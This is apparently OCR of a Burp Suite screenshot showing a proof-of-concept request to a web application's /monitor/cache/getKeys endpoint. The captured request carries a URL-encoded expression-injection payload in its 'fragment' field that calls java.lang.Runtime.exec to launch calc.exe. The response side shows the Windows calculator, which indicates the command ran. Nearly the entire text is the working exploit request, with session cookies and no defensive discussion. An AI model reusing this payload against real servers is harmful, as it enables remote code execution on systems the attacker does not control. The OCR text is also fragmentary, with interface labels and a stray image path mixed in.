 Send
Cancel
< ▾
> ▾
Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 POST /monitor/cache/getKeys HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 192
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/monitor/cache
13 Cookie: Hm_lvt_a43c39da34531f4da694d4499c5614d4=1638322795; USER_ID_ANONYMOUS=
7251d36113064fc3bade300f25db42ae; DETECTED_VERSION=2.13.0; MAIN_NAV_ACTIVE_TAB_INDEX=1;
ANALYSIS_PROJECT_ID=; PAGINATION_PAGE_SIZE=10; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1650511435,1650511452; JSESSIONID=16d14938-59c4-4912-ae88-e6596e16dcc8
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 cacheName=1&fragment=
%24%7b%54%20%20%20%20%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74
%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%61%6c%63%2e%65%78%65%22%29%7d
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 10 May 2022 03:34:51 GMT
5 Connection: close
6 Content-Length: 0
7
8
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =